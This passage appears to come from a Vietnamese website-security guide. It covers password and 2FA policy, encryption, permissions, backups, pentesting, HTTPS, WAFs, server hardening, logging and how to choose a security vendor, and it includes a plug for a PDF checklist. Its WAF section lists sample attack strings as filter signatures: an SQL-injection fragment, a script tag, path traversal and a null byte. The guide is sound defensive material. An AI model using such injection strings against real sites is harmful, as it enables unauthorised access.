Ngoài ra, nếu mật khẩu không được băm (hash) và lưu trữ an toàn (ví dụ: dùng thuật toán bcrypt, Argon2 hoặc PBKDF2), thì việc rò rỉ cơ sở dữ liệu dẫn tới việc hacker có thể khôi phục ngay mật khẩu gốc và sử dụng cho các tài khoản khác.

Xác thực hai yếu tố (2FA) – như sử dụng mã OTP qua ứng dụng Google Authenticator, Authy hoặc khóa bảo mật vật lý như YubiKey – là phương pháp bắt buộc để nâng cao bảo mật tài khoản quản trị. 2FA tạo ra rào cản bổ sung, ngăn chặn truy cập trái phép ngay cả khi mật khẩu đã bị xâm phạm.

Các khuyến nghị bảo mật:

Mỗi tài khoản quản trị nên có mật khẩu riêng biệt, độ dài tối thiểu 16 ký tự gồm chữ hoa, chữ thường, số và ký tự đặc biệt.

Triển khai chính sách buộc thay đổi mật khẩu định kỳ, phát hiện và chặn các đăng nhập từ vị trí địa lý bất thường.

Áp dụng trình quản lý mật khẩu như Bitwarden, 1Password hoặc KeePass để tự động sinh và lưu trữ mật khẩu mạnh.

Kích hoạt 2FA trên toàn bộ tài khoản quản trị hệ thống, hosting, DNS và email liên quan.

Lưu trữ dữ liệu quan trọng mà không mã hóa

Khi dữ liệu nhạy cảm như thông tin khách hàng, thông tin thanh toán, cấu hình hệ thống hoặc khóa API được lưu trữ ở dạng rõ ràng (plaintext) mà không áp dụng bất kỳ phương pháp mã hóa nào, hệ thống trở nên cực kỳ dễ tổn thương khi bị xâm nhập. Hacker chỉ cần truy cập vào database hoặc file cấu hình là có thể khai thác toàn bộ hệ thống, thực hiện lateral movement, leo thang đặc quyền (privilege escalation) hoặc xâm nhập vào các hệ thống liên kết.

Việc không mã hóa dữ liệu cũng vi phạm nghiêm trọng các tiêu chuẩn quốc tế về bảo mật thông tin như GDPR, HIPAA hoặc PCI-DSS, đặc biệt trong các lĩnh vực tài chính, y tế hoặc thương mại điện tử.

Một số kỹ thuật mã hóa cần triển khai:

Mã hóa dữ liệu khi lưu trữ (Encryption at Rest): Sử dụng AES-256 hoặc ChaCha20 để mã hóa toàn bộ cơ sở dữ liệu hoặc các bảng chứa thông tin nhạy cảm. Trong hệ quản trị MySQL hoặc PostgreSQL, có thể sử dụng Transparent Data Encryption (TDE) để mã hóa tự động cấp ổ đĩa hoặc cấp trường dữ liệu.

Mã hóa dữ liệu khi truyền (Encryption in Transit): Áp dụng HTTPS với chứng chỉ TLS 1.3, cấu hình HSTS và chặn mọi kết nối không mã hóa. Tránh dùng SSL/TLS phiên bản cũ.

Quản lý khóa mã hóa an toàn: Không được lưu khóa mã hóa trong cùng hệ thống với dữ liệu. Sử dụng các giải pháp như HashiCorp Vault, AWS KMS hoặc Azure Key Vault để bảo vệ khóa riêng biệt.

Thêm vào đó, cần thực hiện:

Cơ chế phân quyền chi tiết theo vai trò (RBAC – Role-Based Access Control).

Ghi log truy cập dữ liệu và thiết lập cảnh báo nếu có hành vi bất thường như truy cập hàng loạt, ngoài giờ hành chính hoặc từ IP chưa xác thực.

Kiểm tra và mã hóa tất cả file cấu hình, đặc biệt là

.env,wp-config.php,.htaccess, hoặc file chứa chuỗi kết nối đến cơ sở dữ liệu.

Việc kết hợp giữa mã hóa, giám sát và phân quyền truy cập chính là lớp bảo vệ nền tảng giúp dữ liệu luôn được đảm bảo an toàn trước mọi cuộc tấn công có chủ đích hoặc rò rỉ nội bộ.

Cấu hình sai phân quyền người dùng

Phân quyền người dùng sai lệch là nguyên nhân phổ biến dẫn đến tấn công chiếm quyền kiểm soát hệ thống. Việc trao quyền quản trị cho những tài khoản không cần thiết hoặc sử dụng một tài khoản duy nhất để thực hiện tất cả tác vụ (từ cập nhật nội dung đến truy cập cơ sở dữ liệu và cấu hình server) khiến toàn bộ hệ thống trở nên dễ bị tổn thương.

Một số sai lầm điển hình:

Không phân biệt vai trò (roles): Hệ thống không có cấu trúc phân quyền rõ ràng cho admin, editor, contributor, viewer… khiến bất kỳ tài khoản nào cũng có thể can thiệp vượt mức cần thiết.

Thiết lập sai quyền file hệ thống: Các file như

.env,wp-config.php,.htaccess,config/database.phpthường bị để ở chế độ777(đọc, ghi và thực thi cho tất cả), cho phép hacker ghi đè và chèn mã độc.Không vô hiệu hóa tài khoản không còn sử dụng: Các tài khoản nhân viên đã nghỉ việc, tài khoản test vẫn còn tồn tại và giữ quyền truy cập backend hoặc SSH, tạo ra “cửa hậu” tiềm năng.

Không giới hạn truy cập từ IP hoặc vùng địa lý cụ thể đối với tài khoản quản trị: Ví dụ, giao diện admin vẫn mở công khai cho toàn bộ Internet thay vì chỉ cho phép từ VPN nội bộ hoặc dải IP whitelist.

Theo chuẩn CIS Controls v8, việc kiểm soát quyền truy cập phải tuân thủ nguyên tắc RBAC (Role-Based Access Control) và PoLP (Principle of Least Privilege) – mỗi người dùng chỉ nên có đúng quyền cần thiết cho công việc cụ thể. Ngoài ra, cần sử dụng hệ thống giám sát phiên hoạt động (session tracking) để phát hiện hành vi bất thường như truy cập trái giờ, truy vấn vượt quyền hoặc đăng nhập từ IP chưa từng sử dụng trước đó.

Không sao lưu định kỳ và không có kế hoạch khôi phục dữ liệu

Không xây dựng chiến lược backup & recovery là hành vi xem nhẹ yếu tố sinh tồn của website trong môi trường rủi ro cao. Hệ thống không được sao lưu định kỳ hoặc sao lưu nhưng không thử nghiệm khả năng khôi phục (restore testing) sẽ không đảm bảo tính khả dụng (availability) khi xảy ra sự cố tấn công hoặc lỗi hệ thống.

Hậu quả bao gồm:

Mất toàn bộ dữ liệu người dùng, đơn hàng, nội dung do bị mã hóa bởi ransomware hoặc bị hacker xóa sạch.

Không thể rollback hệ thống khi deploy phiên bản lỗi hoặc gặp lỗi bảo mật nghiêm trọng sau cập nhật.

Khôi phục chậm gây downtime kéo dài, ảnh hưởng đến doanh thu, uy tín thương hiệu và xếp hạng tìm kiếm.

Không đáp ứng yêu cầu tuân thủ của các chuẩn như ISO 27001, SOC 2, HIPAA – vốn bắt buộc có chiến lược DRP (Disaster Recovery Plan) rõ ràng và được kiểm tra định kỳ.

Một chiến lược backup hiệu quả cần có:

Backup đa tầng (multi-tiered backup): Bao gồm backup toàn bộ (full), backup gia tăng (incremental), và backup vi sai (differential) tùy theo nhu cầu.

Lưu trữ đa vùng (geo-redundant storage): Dữ liệu sao lưu phải nằm ở vị trí tách biệt hoàn toàn với server chính (có thể trên cloud hoặc tại trung tâm dữ liệu độc lập).

Lập lịch tự động và kiểm tra tính toàn vẹn: Backup phải được thực hiện tự động theo lịch, đồng thời kiểm tra hash toàn vẹn dữ liệu sau mỗi lần sao lưu.

Diễn tập khôi phục định kỳ (restore drill): Mỗi quý hoặc mỗi tháng cần thực hiện ít nhất một lần thử khôi phục toàn hệ thống lên môi trường staging để đánh giá hiệu quả backup.

Thiếu các yếu tố trên đồng nghĩa với việc hệ thống đang hoạt động "không có phao cứu sinh", và chỉ cần một cuộc tấn công có chủ đích là đủ để gây tê liệt toàn bộ hạ tầng CNTT trong nhiều ngày, thậm chí vĩnh viễn.

Thiếu kiểm thử bảo mật định kỳ (pentest)

Không thực hiện kiểm thử xâm nhập định kỳ khiến tổ chức không thể phát hiện các lỗ hổng mới sinh ra sau khi cập nhật plugin, mở cổng dịch vụ mới, hoặc tích hợp API bên thứ ba. Trong khi đó, các phương thức tấn công hiện đại không ngừng phát triển và vượt qua khả năng phát hiện của các hệ thống bảo mật thụ động như firewall hay IDS.

Một số lỗ hổng thường chỉ phát hiện được thông qua pentest:

Command injection trong các form gửi dữ liệu.

Privilege escalation qua service hoặc cron job bị cấu hình sai.

CORS misconfiguration cho phép truy cập từ domain độc hại.

Directory traversal dẫn đến truy xuất file hệ thống ngoài thư mục webroot.

Insecure deserialization trong ứng dụng sử dụng framework cũ.

Pentest định kỳ nên được thực hiện bởi bên thứ ba độc lập, có chứng chỉ như CEH, OSCP hoặc CREST, và bao gồm:

Black-box testing: Giả lập hành vi hacker không có quyền truy cập hệ thống.

Gray-box testing: Kiểm thử với thông tin giới hạn như tài khoản người dùng phổ thông.

White-box testing: Phân tích mã nguồn, cấu trúc hệ thống và lộ trình dữ liệu (data flow) để phát hiện lỗ hổng logic nghiệp vụ.

Bên cạnh đó, nên kết hợp kiểm thử bảo mật ứng dụng (DAST/SAST), phân tích nhật ký (log auditing) và scanning định kỳ bằng các công cụ như Burp Suite, Nessus, Acunetix, hoặc OpenVAS.

Việc không thực hiện pentest có thể khiến hệ thống tồn tại lỗ hổng suốt nhiều tháng mà không ai hay biết, tạo điều kiện lý tưởng cho APT (Advanced Persistent Threat) khai thác lâu dài. Theo báo cáo của Verizon Data Breach Investigations Report 2024, thời gian trung bình để phát hiện một cuộc tấn công có chủ đích là 287 ngày nếu không có quy trình kiểm thử bảo mật định kỳ.

Checklist bảo mật website toàn diện (PDF)

Các cuộc tấn công mạng ngày càng tinh vi và số lượng website bị xâm nhập không ngừng tăng cao, việc bảo mật website không còn là lựa chọn, mà là yêu cầu bắt buộc đối với bất kỳ cá nhân hay doanh nghiệp nào hoạt động trên môi trường số. Đặc biệt với các website bán hàng, landing page, blog doanh nghiệp hay hệ thống quản trị nội bộ, một sai sót nhỏ trong bảo mật cũng có thể dẫn đến mất dữ liệu, lộ thông tin khách hàng hoặc sập toàn bộ hệ thống.

Đây là tài liệu hệ thống hóa toàn bộ các tiêu chí, công việc và sai lầm thường gặp trong quá trình triển khai bảo mật website – từ cơ bản đến nâng cao – giúp bạn đánh giá, cải thiện và duy trì một hệ thống an toàn, ổn định và đáng tin cậy.

Tài liệu gồm hơn 90 đầu mục được chia thành các nhóm rõ ràng như:

-

Quản lý tài khoản & mật khẩu: đảm bảo người dùng sử dụng mật khẩu mạnh, đặt tên đăng nhập hợp lý, dùng trình quản lý mật khẩu và áp dụng khóa tự động khi đăng nhập sai quá số lần cho phép.

-

Xác thực & phân quyền: nhấn mạnh tầm quan trọng của xác thực hai yếu tố (2FA), giới hạn quyền theo vai trò và ghi nhật ký đầy đủ hoạt động của người dùng.

-

Cập nhật & bảo trì: nêu rõ vai trò của việc cập nhật CMS, plugin, theme và gỡ bỏ những thành phần không cần thiết.

-

Bảo mật mã nguồn & database: bao gồm các biện pháp phòng tránh SQL Injection, XSS, CSRF, mã hóa dữ liệu nhạy cảm và sử dụng các đoạn code an toàn.

-

Bảo mật server & hosting: từ việc cấu hình tường lửa, hạn chế quyền truy cập thư mục, đến theo dõi log server định kỳ.

-

SSL & HTTPS: trình bày cách cấu hình HTTPS đúng chuẩn, xử lý mixed content và áp dụng Security Headers, CSP.

-

Forms & dữ liệu người dùng: hướng dẫn cách bảo vệ các biểu mẫu nhập liệu khỏi spam, lỗ hổng upload và các cuộc tấn công giả mạo.

-

Sao lưu & phục hồi: giúp bạn thiết lập quy trình backup tự động, phục hồi sau sự cố và duy trì dữ liệu an toàn.

-

Giám sát & ứng phó: cung cấp bộ công cụ giám sát thời gian thực, theo dõi thay đổi file và lập kế hoạch xử lý sự cố.

-

Bảo mật nâng cao: như IDS, sandbox, VPN, CDN bảo mật, SubResource Integrity và cấu hình rate limiting.

-

Cuối cùng là những sai lầm bảo mật phổ biến mà hầu hết các quản trị viên dễ mắc phải, giúp bạn chủ động phòng tránh.

Checklist này phù hợp cho mọi đối tượng:

– Doanh nghiệp vừa và nhỏ (SMEs) đang tự vận hành website

– Lập trình viên, kỹ thuật viên IT muốn hệ thống hóa công việc bảo mật

– Chủ shop online, marketer, chủ dự án startup không chuyên kỹ thuật nhưng cần nắm các nguyên tắc bảo mật cốt lõi

– Freelancer, agency cần tài liệu chuẩn để tư vấn và triển khai bảo mật cho khách hàng

👉 Hãy xem ngay tài liệu PDF này để kiểm tra độ an toàn của website bạn đang quản lý, khắc phục những điểm yếu tiềm ẩn và đảm bảo hệ thống luôn vững vàng trước mọi rủi ro. Đây là công cụ thiết yếu giúp bạn phòng ngừa tổn thất, bảo vệ thương hiệu và giữ trọn niềm tin từ người dùng.

Cách bảo vệ website hiệu quả

Bảo vệ website không chỉ là một hoạt động kỹ thuật mà là quá trình tổng thể yêu cầu tư duy chiến lược, phối hợp liên tầng và sự tuân thủ kỷ luật trong vận hành. Một hệ thống an toàn cần hội tụ ba yếu tố cốt lõi: phòng thủ hạ tầng, bảo mật ứng dụng và kiểm soát con người. Các biện pháp như mã hóa giao tiếp, triển khai tường lửa ứng dụng, phân quyền truy cập chặt chẽ, giám sát hệ thống theo thời gian thực và chính sách nội bộ nghiêm ngặt là những thành phần bắt buộc để đảm bảo tính toàn vẹn, sẵn sàng và bảo mật cho website trong môi trường mạng ngày càng phức tạp.

Sử dụng chứng chỉ SSL/TLS và chuyển sang HTTPS

Mã hóa lưu lượng qua giao thức HTTPS là điều kiện bắt buộc để đảm bảo dữ liệu trao đổi giữa người dùng và máy chủ không bị chặn, chỉnh sửa hoặc đánh cắp trong quá trình truyền tải. Chứng chỉ SSL/TLS là thành phần lõi của giao thức này, đảm bảo:

Xác thực danh tính máy chủ: Giúp người dùng tin tưởng rằng họ đang kết nối đến đúng website, đặc biệt quan trọng với các website xử lý dữ liệu nhạy cảm như tài khoản, giao dịch, đơn hàng.

Mã hóa dữ liệu đầu-cuối: Ngăn chặn các công cụ nghe lén như packet sniffer, MITM proxy hoặc các tấn công TLS downgrade.

Tính toàn vẹn: Gói tin bị chỉnh sửa trên đường truyền sẽ bị phát hiện và loại bỏ nhờ mã kiểm (MAC) và thuật toán HMAC.

Triển khai hiệu quả cần đáp ứng các điều kiện kỹ thuật sau:

Chọn nhà cung cấp chứng chỉ uy tín như DigiCert, Sectigo, Let’s Encrypt. Với hệ thống phức tạp, nên ưu tiên EV (Extended Validation) hoặc OV (Organization Validation) để tăng độ tin cậy.

Cấu hình TLS v1.3 hoặc ít nhất v1.2, tắt SSLv2/v3, TLS v1.0/v1.1, và các thuật toán yếu như RC4, SHA-1.

Bật Perfect Forward Secrecy (PFS) với ECDHE để đảm bảo rằng ngay cả khi private key bị lộ, các phiên cũ vẫn không thể giải mã.

Thiết lập HTTP Strict Transport Security (HSTS) để trình duyệt buộc sử dụng HTTPS trong các phiên sau.

Kết hợp với CSP, X-Content-Type-Options và X-Frame-Options để giảm thiểu nguy cơ XSS và clickjacking sau khi đã chuyển sang HTTPS.

Ngoài ra, website cần redirect hoàn toàn từ HTTP sang HTTPS bằng mã trạng thái 301 (permanent redirect) và cập nhật lại toàn bộ liên kết nội bộ cũng như tài nguyên (ảnh, JS, CSS) sang giao thức bảo mật để tránh mixed content.



Tường lửa ứng dụng web (WAF)

WAF là công nghệ trung gian giữa người dùng và máy chủ, hoạt động ở tầng 7 (Application Layer), phân tích từng yêu cầu HTTP/HTTPS dựa trên tập hợp rule logic và hành vi để phát hiện truy vấn độc hại. Một WAF tốt có thể giảm đến 80–90% nguy cơ tấn công tự động từ botnet và hacker script kiddie.

Có hai loại WAF:

Cloud-based WAF: Đặt tại mạng phân phối nội dung (CDN) như Cloudflare, Sucuri, Akamai. Ưu điểm là dễ triển khai, mở rộng tốt, không yêu cầu quản trị hệ thống. Tuy nhiên, cần tin tưởng hoàn toàn vào nhà cung cấp.

Self-managed WAF: Cài đặt trực tiếp trên server, ví dụ ModSecurity trên Apache/Nginx. Yêu cầu kiến thức cao về cấu hình và quản trị nhưng kiểm soát sâu và tùy biến linh hoạt hơn.

Chức năng chính của WAF bao gồm:

Rule-based Filtering: Chặn truy vấn dựa trên mẫu (signature) hoặc regex. Ví dụ: chặn chuỗi chứa

' OR 1=1,</script>,../,%00,...Rate Limiting & Throttling: Giới hạn số lượng request từ một IP hoặc user-agent nhằm chống DDoS và brute-force.

Geo-blocking và IP Reputation: Từ chối truy cập từ các quốc gia hoặc dải IP có lịch sử tấn công.

Tích hợp CAPTCHA hoặc JavaScript Challenge: Phân biệt bot và người thật trong các hành vi nghi ngờ.

Khi triển khai, cần:

Bắt đầu với chế độ “monitor-only” trong ít nhất 7 ngày để phát hiện các false positive trước khi áp dụng chế độ “blocking”.

Kết nối WAF với hệ thống SIEM để ghi log, phân tích mẫu tấn công, điều chỉnh luật bảo vệ dựa trên thực tiễn.

Định kỳ cập nhật rule set từ các cộng đồng như OWASP Core Rule Set (CRS), Trustwave hoặc các bản thương mại.

Thiết lập bảo mật tầng cơ sở hạ tầng (firewall, SSH key, v.v.)

Hạ tầng vật lý và logic nơi website vận hành là lớp nền tảng có thể trở thành điểm khai thác nếu cấu hình sai hoặc không có biện pháp phòng vệ chuyên sâu. Một hệ thống bảo mật tốt cần phân chia rõ 3 lớp: tầng mạng, tầng dịch vụ và tầng quản trị.

Bảo mật tầng mạng

Firewall layer 3/4 (Network Firewall): Sử dụng iptables, firewalld, nftables hoặc tường lửa của cloud provider (AWS Security Group, Azure NSG) để giới hạn lưu lượng theo IP, giao thức, cổng.

Chỉ mở cổng cần thiết, như 80/443 (web), 22 (SSH, nếu có), đóng hoàn toàn các cổng như 3306 (MySQL), 5432 (PostgreSQL) trừ khi bắt buộc và được giới hạn IP.

Tạo vùng mạng riêng biệt (network segmentation): Database, backend và frontend nên tách subnet, chỉ cho phép giao tiếp nội bộ qua VPN hoặc VPC.

Bảo mật truy cập quản trị

Tắt đăng nhập bằng mật khẩu, chỉ dùng SSH keypair RSA/ECDSA với độ dài > 2048 bit, lưu trữ an toàn bằng SSH agent hoặc Yubikey.

Giới hạn quyền sudo: Chỉ user cần thiết mới có quyền root; audit toàn bộ hành vi của user qua auditd, journald hoặc các agent như OSSEC.

Bật xác thực hai yếu tố (2FA) trên bảng điều khiển cloud, quản lý DNS và tài khoản Git để ngăn rủi ro lộ thông tin.

Giám sát, log và phản ứng

Cài các agent như CrowdSec, Fail2ban, Auditbeat để tự động nhận diện và chặn các IP có hành vi đáng ngờ (scan port, brute-force SSH, lỗi đăng nhập CMS).

Kết nối hệ thống log về tập trung (ELK Stack, Loki+Grafana, Graylog) để phát hiện các mẫu bất thường như số lần truy cập tăng đột biến hoặc user-agent giả mạo.

Thiết lập cron định kỳ kiểm tra quyền truy cập tệp (

find /var/www -perm -o+w) để phát hiện lỗ hổng do cấu hình sai.

Cập nhật định kỳ và hardening hệ thống

Disable service không dùng: Tắt FTP, Telnet, NetBIOS, SNMP hoặc bất kỳ daemon không cần thiết.

Chống kernel exploit: Áp dụng các module bảo vệ như AppArmor, SELinux hoặc Grsecurity.

Theo dõi CVE: Sử dụng công cụ như OpenVAS, Nessus hoặc cảnh báo từ GitHub Advisory để cập nhật kịp thời các lỗ hổng phần mềm đang dùng.

Bảo mật tầng hạ tầng là nền móng bắt buộc để mọi biện pháp bảo mật khác có thể phát huy hiệu quả thực tế trong môi trường sản xuất. Chỉ khi server được cô lập, giới hạn và giám sát đúng cách thì các lớp như WAF, SSL hay CMS mới có thể thực sự an toàn.

Quản lý người dùng và phân quyền truy cập đúng chuẩn

Hệ thống quản lý người dùng đóng vai trò cốt lõi trong kiến trúc bảo mật tổng thể của bất kỳ website nào, đặc biệt là các nền tảng CMS, hệ thống bán hàng, cổng thông tin nội bộ hay các ứng dụng web có nhiều cấp truy cập. Việc thiếu phân quyền rõ ràng không chỉ tạo điều kiện cho hành vi truy cập trái phép mà còn là cửa ngõ cho các cuộc tấn công leo thang đặc quyền (privilege escalation).

Phân quyền hiệu quả đòi hỏi hệ thống phải tuân thủ mô hình Role-Based Access Control (RBAC), trong đó:

Mỗi người dùng được gán một hoặc nhiều vai trò (roles) rõ ràng.

Mỗi vai trò chỉ được phép thực hiện những hành vi đã định nghĩa (permission granularity).

Các hành vi có rủi ro cao (xóa dữ liệu, thay đổi cấu trúc hệ thống, truy xuất API nhạy cảm) chỉ nên được phép với các vai trò cấp cao nhất.

Một hệ thống bảo mật mạnh phải hỗ trợ các tính năng sau:

Kiểm soát chi tiết quyền truy cập đến từng endpoint, menu, module, bảng dữ liệu hoặc chức năng phụ trợ.

Cảnh báo khi người dùng cố truy cập tài nguyên không được phép.

Hệ thống tự động vô hiệu hóa tài khoản không hoạt động sau thời gian dài (inactive account management).

Quản lý vòng đời người dùng (User Lifecycle Management): Tài khoản của nhân viên rời khỏi tổ chức phải bị thu hồi hoặc khóa lập tức thông qua workflow chuẩn.

Các lỗi điển hình trong phân quyền thường bao gồm:

Gán quyền "admin" cho người dùng tạm thời như cộng tác viên nội dung.

Tài khoản test được giữ nguyên và dùng chung trong môi trường production.

Không giới hạn quyền cho tài khoản API hoặc kỹ thuật viên bảo trì.

Một hệ thống phân quyền chuẩn nên được kiểm thử định kỳ bằng các công cụ tự động như Access Control Matrix Validation hoặc công cụ kiểm thử bảo mật như OWASP ZAP để rà soát xem có endpoint nào cho phép truy cập vượt quyền hay không.

Giám sát hệ thống và log hoạt động

Giám sát hoạt động hệ thống (system monitoring) và ghi log chi tiết (auditing/logging) là tuyến phòng thủ thứ cấp nhưng có khả năng phát hiện tấn công sớm nhất. Dữ liệu log cung cấp bằng chứng kỹ thuật rõ ràng để phân tích nguyên nhân khi xảy ra sự cố (post-incident forensics), cũng như cho phép phản ứng chủ động khi hành vi bất thường được phát hiện.

Một hệ thống giám sát an ninh tốt cần đáp ứng:

Log toàn bộ sự kiện nhạy cảm, bao gồm:

Đăng nhập, đăng xuất, đăng nhập sai, đăng nhập từ vị trí hoặc IP bất thường.

Thao tác với quyền cao: thay đổi cấu hình hệ thống, cập nhật file code, backup/restore dữ liệu.

Cài đặt, cập nhật hoặc xóa plugin, theme, gói mở rộng.

Gửi hoặc nhận request bất thường qua API, webhook.

Mã hóa log (log encryption) để tránh bị giả mạo hoặc xóa dấu vết.

Lưu trữ log tập trung (centralized logging) trong hệ thống bảo mật độc lập (ví dụ: chuyển log từ server ứng dụng sang máy chủ SIEM).

Giới hạn truy cập log theo nguyên tắc bảo mật chéo tầng: Người phát triển ứng dụng không được quyền truy cập trực tiếp vào log hệ điều hành, quản trị viên hệ thống không được xem nội dung log ứng dụng trừ khi có ủy quyền đặc biệt.

Để đạt độ tin cậy cao, nên triển khai các công cụ chuyên dụng:

Wazuh + Filebeat + Elastic Stack cho logging và phân tích nâng cao.

OSSEC cho việc phát hiện thay đổi file (file integrity monitoring).

AuditD cho các hệ thống Linux dùng để theo dõi hoạt động hệ thống ở mức kernel.

Grafana Loki + Promtail cho theo dõi log ứng dụng container.

Hành vi đáng ngờ nên được cấu hình cảnh báo tự động theo dạng rule engine hoặc mô hình học máy (machine learning anomaly detection) thay vì chỉ log thụ động.

Triển khai chính sách bảo mật nội bộ cho quản trị viên và cộng tác viên

Bảo mật kỹ thuật không thể tách rời với bảo mật con người. Rất nhiều vụ rò rỉ dữ liệu, mã độc bị cài cắm hoặc tài khoản admin bị chiếm dụng xuất phát từ hành vi sai lệch hoặc chủ quan của chính người quản trị. Việc xây dựng và thực thi chính sách bảo mật nội bộ nghiêm ngặt là yêu cầu bắt buộc, đặc biệt trong môi trường làm việc phân tán, có nhiều cộng tác viên hoặc nhóm freelancer truy cập vào backend hệ thống.

Một chính sách bảo mật nội bộ hiệu quả cần bao phủ các khía cạnh sau:

Định danh người dùng rõ ràng:

Mỗi người dùng phải có tài khoản riêng biệt, không được sử dụng tài khoản dùng chung.

Mỗi hành vi đều phải có khả năng truy vết (traceability) đến cá nhân chịu trách nhiệm.

Tiêu chuẩn mật khẩu:

Mật khẩu dài tối thiểu 12 ký tự, kết hợp ký tự đặc biệt, chữ hoa, chữ thường và số.

Cấm tuyệt đối dùng các mật khẩu phổ biến hoặc lặp lại từ hệ thống khác.

Hệ thống phải ép buộc thay mật khẩu định kỳ (rotation policy) và không cho phép dùng lại các mật khẩu trước đó.

Xác thực đa yếu tố (Multi-Factor Authentication):

Bắt buộc áp dụng 2FA cho toàn bộ tài khoản có quyền viết hoặc truy cập vào backend, bao gồm tài khoản API hoặc truy cập từ xa qua SSH.

Ưu tiên sử dụng TOTP (Google Authenticator, Authy) thay vì SMS hoặc email OTP do tính an toàn cao hơn.

Giới hạn thiết bị truy cập:

Chỉ cho phép truy cập backend từ IP tĩnh hoặc thiết bị đã đăng ký.

Sử dụng VPN nội bộ cho toàn bộ truy cập backend quan trọng.

Chính sách đào tạo định kỳ:

Tổ chức huấn luyện nội bộ về nhận diện tấn công phishing, spear-phishing, social engineering.

Thực hiện bài kiểm tra mô phỏng xâm nhập (simulated phishing test) để nâng cao nhận thức bảo mật trong nhóm.

Kiểm tra hành vi hậu kiểm (Post-access audit):

Mọi tài khoản cộng tác viên phải bị thu hồi quyền truy cập sau khi hoàn tất công việc hoặc sau một thời gian không hoạt động.

Toàn bộ hành vi của tài khoản có quyền admin phải được kiểm tra định kỳ và đánh giá rủi ro nếu có bất thường về tần suất truy cập hoặc hành vi truy cập trái ngược vai trò.

Báo cáo từ CERT Coordination Center (Carnegie Mellon) cho thấy 43% sự cố bảo mật trong các tổ chức SME có yếu tố nội bộ, chủ yếu do thiếu quy trình kiểm soát người dùng và đào tạo nhân sự về an toàn thông tin. Một chính sách nội bộ được viết rõ ràng, chuẩn hóa và giám sát thực thi nghiêm túc sẽ đóng vai trò tuyến phòng thủ cuối cùng, ngăn chặn từ sớm các nguy cơ tiềm ẩn từ chính bên trong hệ thống.

Lưu ý khi chọn dịch vụ bảo mật website

Việc lựa chọn đúng dịch vụ bảo mật website là yếu tố then chốt quyết định khả năng phòng vệ và phục hồi khi bị tấn công. Không chỉ dừng ở chi phí hay tên tuổi, mà cần đánh giá toàn diện từ năng lực kỹ thuật, độ tin cậy pháp lý đến cam kết hỗ trợ và xử lý sự cố chuyên sâu.

Tiêu chí đánh giá nhà cung cấp bảo mật đáng tin cậy

Lựa chọn sai nhà cung cấp dịch vụ bảo mật có thể khiến toàn bộ hạ tầng số của doanh nghiệp bị đe dọa. Một đơn vị đáng tin cậy không chỉ cung cấp giải pháp phòng ngừa, mà còn phải có khả năng giám sát, phản ứng và phục hồi toàn diện trong các tình huống tấn công thực tế. Để đánh giá một nhà cung cấp có đạt tiêu chuẩn hay không, cần dựa vào các yếu tố cụ thể và có thể kiểm chứng sau:

Chứng chỉ bảo mật quốc tế và tiêu chuẩn vận hành:

Phải có ít nhất một trong các chứng nhận như ISO/IEC 27001 (quản lý an ninh thông tin), SOC 2 (kiểm toán vận hành dịch vụ), hoặc PCI DSS (bảo mật dữ liệu thẻ thanh toán).

Chứng chỉ cần được cập nhật trong vòng 12 tháng gần nhất và do tổ chức đánh giá được công nhận cấp phát.

Năng lực kỹ thuật và hồ sơ chuyên gia minh bạch:

Cần có đội ngũ chuyên trách với các chứng nhận như OSCP (Offensive Security Certified Professional), CISSP (Certified Information Systems Security Professional), CEH (Certified Ethical Hacker).

Hồ sơ năng lực phải liệt kê rõ vai trò của chuyên gia trong các dự án thực tế, đặc biệt là các hệ thống quy mô lớn hoặc có yêu cầu tuân thủ bảo mật nghiêm ngặt như ngân hàng, chính phủ, thương mại điện tử đa quốc gia.

Hệ sinh thái giải pháp toàn diện:

Nhà cung cấp phải có năng lực tích hợp các lớp bảo vệ: WAF (Web Application Firewall), DDoS Mitigation, SIEM (Security Information and Event Management), threat intelligence feed, endpoint detection & response (EDR).

Hệ thống phải cho phép khách hàng truy xuất dashboard giám sát real-time, log đầy đủ, báo cáo theo tiêu chuẩn MITRE ATT&CK hoặc NIST.

Chính sách vận hành minh bạch:

Cam kết rõ ràng về quy trình phát hiện và xử lý sự cố (incident response runbook).

Có nhật ký xử lý sự cố (event timeline) và post-incident analysis cho mỗi đợt tấn công.

